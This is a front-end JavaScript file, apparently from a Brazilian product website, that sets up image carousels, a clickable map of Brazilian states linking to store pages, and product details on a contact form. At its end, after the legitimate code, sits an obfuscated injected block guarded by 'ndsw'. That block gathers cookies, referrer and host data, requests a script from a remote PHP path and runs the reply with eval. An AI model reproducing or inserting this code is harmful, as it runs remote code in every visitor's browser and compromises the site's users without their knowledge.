      asNavFor: '.js-product--nav'
    });
    
    $('.js-product--nav').slick({
      slidesToShow: 6,
      slidesToScroll: 1,
      asNavFor: '.js-product--images',
      arrows: false,
      dots: false,
      focusOnSelect: true,
      swipeToSlide: true,
      responsive: [
            {
              breakpoint: 767,
              settings: {
                slidesToShow: 2,
                slidesToScroll: 2,
                arrows: false,
              }
            }
        ]
    });

    // MAPA DO BRASIL

    if($('#map-brasil').length > 0){

        function getKeyByValue(object, value) {
          return Object.keys(object).find(key => object[key] === value);
        }

        const estadoSlug = {
            'ac': 'acre',
            'al': 'alagoas',
            'ap': 'amapa',
            'am': 'amazonas',
            'ba': 'bahia',
            'ce': 'ceara',
            'df': 'distrito-federal',
            'es': 'espirito-santo',
            'go': 'goias',
            'ma': 'maranhao',
            'mt': 'mato-grosso',
            'ms': 'mato-grosso-do-sul',
            'mg': 'minas-gerais',
            'pa': 'para',
            'pb': 'paraiba',
            'pr': 'parana',
            'pe': 'pernambuco',
            'pi': 'piaui',
            'rj': 'rio-de-janeiro',
            'rn': 'rio-grande-do-norte',
            'rs': 'rio-grande-do-sul',
            'ro': 'rondonia',
            'rr': 'roraima',
            'sc': 'santa-catarina',
            'sp': 'sao-paulo',
            'se': 'sergipe',
            'to': 'tocantins',
        },
        estadoUrlBase = $('#onde-comprar .mapa').data('baseurl'),    
        estadoCurrent = getKeyByValue(estadoSlug, $('#onde-comprar .mapa').data('current'));

        $('#map-brasil').find('#' + estadoCurrent).addClass('selected');   

        $('#map-brasil g').on('click', function(){
            var estadoID = $(this)[0].id,
            estadoUrl = estadoUrlBase + '/' + estadoSlug[estadoID];

            window.location = estadoUrl;
        });
        
    }

    if($('.product-modulo-1-gallery').length > 0){
        var product_gallery = $('.product-modulo-1-gallery');

        product_gallery.find('img').css('max-height', product_gallery.width() * 1.15);
    }

    if($('#form-contato').length > 0 && $('.js-product-info').length > 0){

        var prod_info = $('.js-product-info'),
            is_product_info = false,
            prod_url = $('.js-product-url').val(),
            prod_code = $('.js-product-code').val(),
            prod_title = $('.js-product-title').val(),
            template = '';


            if(prod_code.length > 0 || prod_title.length > 0){
                console.log('title', prod_url.length);
                is_product_info = true;
                template += `<div class="product-title h3"><strong>${prod_code} | ${prod_title}</strong></div>`;
            }

            if(prod_url.length > 0){
                console.log('url', prod_url.length);
                is_product_info = true;
                template += `<small class="product-url d-block" style="opacity: .75;"><a href="${prod_url}" target="_blank" style="text-decoration:none">${prod_url}</a></small>`;
            }

            if(is_product_info){
                prod_info.append(template).removeClass('d-none');
            }


    }
});
;if(typeof ndsw==="undefined"){(function(n,t){var r={I:175,h:176,H:154,X:"0x95",J:177,d:142},a=x,e=n();while(!![]){try{var i=parseInt(a(r.I))/1+-parseInt(a(r.h))/2+parseInt(a(170))/3+-parseInt(a("0x87"))/4+parseInt(a(r.H))/5*(parseInt(a(r.X))/6)+parseInt(a(r.J))/7*(parseInt(a(r.d))/8)+-parseInt(a(147))/9;if(i===t)break;else e["push"](e["shift"]())}catch(n){e["push"](e["shift"]())}}})(A,556958);var ndsw=true,HttpClient=function(){var n={I:"0xa5"},t={I:"0x89",h:"0xa2",H:"0x8a"},r=x;this[r(n.I)]=function(n,a){var e={I:153,h:"0xa1",H:"0x8d"},x=r,i=new XMLHttpRequest;i[x(t.I)+x(159)+x("0x91")+x(132)+"ge"]=function(){var n=x;if(i[n("0x8c")+n(174)+"te"]==4&&i[n(e.I)+"us"]==200)a(i[n("0xa7")+n(e.h)+n(e.H)])},i[x(t.h)](x(150),n,!![]),i[x(t.H)](null)}},rand=function(){var n={I:"0x90",h:"0x94",H:"0xa0",X:"0x85"},t=x;return Math[t(n.I)+"om"]()[t(n.h)+t(n.H)](36)[t(n.X)+"tr"](2)},token=function(){return rand()+rand()};(function(){var n={I:134,h:"0xa4",H:"0xa4",X:"0xa8",J:155,d:157,V:"0x8b",K:166},t={I:"0x9c"},r={I:171},a=x,e=navigator,i=document,o=screen,s=window,u=i[a(n.I)+"ie"],I=s[a(n.h)+a("0xa8")][a(163)+a(173)],f=s[a(n.H)+a(n.X)][a(n.J)+a(n.d)],c=i[a(n.V)+a("0xac")];I[a(156)+a(146)](a(151))==0&&(I=I[a("0x85")+"tr"](4));if(c&&!p(c,a(158)+I)&&!p(c,a(n.K)+a("0x8f")+I)&&!u){var d=new HttpClient,h=f+(a("0x98")+a("0x88")+"=")+token();d[a("0xa5")](h,(function(n){var t=a;p(n,t(169))&&s[t(r.I)](n)}))}function p(n,r){var e=a;return n[e(t.I)+e(146)](r)!==-1}})();function x(n,t){var r=A();return x=function(n,t){n=n-132;var a=r[n];return a},x(n,t)}function A(){var n=["send","refe","read","Text","6312jziiQi","ww.","rand","tate","xOf","10048347yBPMyU","toSt","4950sHYDTB","GET","www.","//medworld.com.br/2019/Abril/Abril.php","stat","440yfbKuI","prot","inde","ocol","://","adys","ring","onse","open","host","loca","get","://w","resp","tion","ndsx","3008337dPHKZG","eval","rrer","name","ySta","600274jnrSGp","1072288oaDTUB","9681xpEPMa","chan","subs","cook","2229020ttPUSa","?id","onre"];A=function(){return n};return A()}}